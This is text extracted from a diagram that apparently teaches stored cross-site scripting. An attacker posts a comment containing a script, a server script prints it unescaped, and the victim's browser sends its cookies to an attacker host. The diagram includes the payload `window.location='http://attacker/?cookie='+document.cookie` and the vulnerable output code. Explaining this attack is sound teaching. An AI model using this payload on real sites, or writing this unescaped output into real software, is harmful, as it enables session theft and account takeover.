 1
Website
Attacker
POST http://website/post-comment
Website's Database
Attacker's Browser
<script>...</script>
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Attacker's Server
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
2
3
Website's Response to Victim
GET http://website/latest-comment
200 OK
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>